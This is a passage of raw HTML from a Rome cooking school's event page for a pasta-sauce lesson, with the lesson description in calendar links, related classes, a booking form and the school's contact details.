href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-20T19%3A00%3A00%2B00%3A00&#038;enddt=2023-03-20T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=A%20ciascuno%20il%20su%28g%29o&#038;body=Quando%20si%20parla%20di%20%22sugo%22%20non%20si%20deve%20pensare%20solo%20ed%20esclusivamente%20al%20sugo%20di%20pomodoroPer%20sugo%20si%20intende%20infatti%C2%A0%20una%20preparazione%20gastronomica%2C%20il%20condimento%2C%20preparato%20con%20diversi%20ingredienti%2C%20che%20si%20presenta%20come%20una%20salsa%20omogenea%2C%20usato%20per%20condire%20pasta%20o%20altri%20piatti.%20Sar%C3%A0%20proprio%20il%20sugo%20il%20protagonista%20di%20questa%20lezione%2C%20che%20la%20nostra%20Chef%20Kaba%20Corapi%20decliner%C3%A0%20in%20tre%20varianti%20per%20condire%20altrettante%20paste.%20Si%20prepareranno%20degli%20gnocchetti%20sardi%20alla%20campidanese%20con%20rag%C3%B9%20di%20salsiccia%2C%20finocchietto%20e%20zafferano%2C%20degli%20ziti%20spezzati%20ala%20genovese%20%E2%80%9Cfujuta%E2%80%9D%20e%20degli%20spaghettoni%20alla%20vignarola%2C%20con%20guanciale%20croccante%20e%20crema%20di%20pecorino%26nbsp%3B"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-20T19%3A00%3A00%2B00%3A00&#038;enddt=2023-03-20T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=A%20ciascuno%20il%20su%28g%29o&#038;body=Quando%20si%20parla%20di%20%22sugo%22%20non%20si%20deve%20pensare%20solo%20ed%20esclusivamente%20al%20sugo%20di%20pomodoroPer%20sugo%20si%20intende%20infatti%C2%A0%20una%20preparazione%20gastronomica%2C%20il%20condimento%2C%20preparato%20con%20diversi%20ingredienti%2C%20che%20si%20presenta%20come%20una%20salsa%20omogenea%2C%20usato%20per%20condire%20pasta%20o%20altri%20piatti.%20Sar%C3%A0%20proprio%20il%20sugo%20il%20protagonista%20di%20questa%20lezione%2C%20che%20la%20nostra%20Chef%20Kaba%20Corapi%20decliner%C3%A0%20in%20tre%20varianti%20per%20condire%20altrettante%20paste.%20Si%20prepareranno%20degli%20gnocchetti%20sardi%20alla%20campidanese%20con%20rag%C3%B9%20di%20salsiccia%2C%20finocchietto%20e%20zafferano%2C%20degli%20ziti%20spezzati%20ala%20genovese%20%E2%80%9Cfujuta%E2%80%9D%20e%20degli%20spaghettoni%20alla%20vignarola%2C%20con%20guanciale%20croccante%20e%20crema%20di%20pecorino%26nbsp%3B"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark">Carciofi: i fiori che si mangiano</a></h3>
<span class="tribe-event-date-start">26 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark">Corso di Cucina Smart &#8211; Matinee</a></h3>
<span class="tribe-event-date-start">27 Gennaio alle ore 10:30</span> - <span class="tribe-event-time">14:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/la-pasta-risottata-6/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/la-pasta-risottata-6/" class="url" rel="bookmark">La pasta risottata</a></h3>
<span class="tribe-event-date-start">27 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fa-ciascuno-il-sugo%2F&amp;t=A%20ciascuno%20il%20su%28g%29o" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fa-ciascuno-il-sugo%2F&amp;text=A%20ciascuno%20il%20su%28g%29o" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fa-ciascuno-il-sugo%2F&amp;description=Quando%20si%20parla%20di%20%26quot%3Bsugo%26quot%3B%20non%20si%20deve%20pensare%20solo%20ed%20esclusivamente%20al%20sugo%20di%20pomodoro%0D%0APer%20sugo%20si%20intende%20infatti%C2%A0%20una%20preparazione%20gastronomica%2C%20il%20condimento%2C%20preparato%20con%20diversi%20ingredienti%2C%20che%20si%20presenta%20come%20una%20salsa%20omogenea%2C%20usato%20per%20condire%20pasta%20o%20altri%20piatti.%20Sar%C3%A0%20proprio%20il%20sugo%20il%20protagonista%20di%20questa%20lezione%2C%20che%20la%20nostra&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2023%2F02%2Fmalloreddus.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/&amp;subject=A%20ciascuno%20il%20su%28g%29o" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/in-tandem-con-papa-2/">I primi romaneschi in tandem con papà &#8211; matinée</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-27-2-2-2/">Corso base di cucina &#8211; Lezione 5</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-03-20"> 20 Marzo 2023 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-03-20">
19:00 - 22:00</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €80,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/pasta/" rel="tag">Pasta</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/primi/" rel="tag">Primi</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/pasta/" rel="tag">pasta</a>, <a href="https://mamamediterraneum.it/lezioni/tag/primi/" rel="tag">primi</a>, <a href="https://mamamediterraneum.it/lezioni/tag/sugo/" rel="tag">sugo</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/kaba-corapi/" title="Kaba Corapi" target="_self" rel="">Kaba Corapi</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/a-ciascuno-il-sugo/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="A ciascuno il su(g)o"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="20-03-2023"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="744da0fb53" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1tzt1" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1tzt1"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_m13pi" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_m13pi"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a 